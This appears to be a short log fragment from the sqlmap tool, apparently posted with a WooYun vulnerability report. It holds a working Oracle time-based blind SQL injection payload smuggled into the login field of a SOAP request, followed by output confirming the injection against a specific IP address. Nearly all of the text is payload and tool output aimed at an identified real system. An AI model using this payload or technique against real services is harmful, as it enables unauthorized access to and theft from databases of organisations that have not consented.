 Parameter: SOAP #2*
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-insta
nce" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.
xmlsoap.org/soap/envelope/" xmlns:rec="http://receive.blf.jcms">
<soapenv:Header/>
<soapenv:Body>
<rec:wsGetYsqgk soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/enc
oding/">
<strId xsi:type="xsd:string">1</strId>
<strLoginId xsi:type="xsd:string">2' AND 6880=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(73)||CHR(66)||CHR(99)||CHR(71),5) AND 'ndNq'='ndNq</strLoginId>
<strPwd xsi:type="xsd:string">3</strPwd>
<strKey xsi:type="xsd:string">4</strKey>
</rec:wsGetYsqgk>
</soapenv:Body>
</soapenv:Envelope>
---
[18:38:31] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[18:38:31] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\218.2.208.145'
www.wooyun.org
[*] shutting down at 18:38:31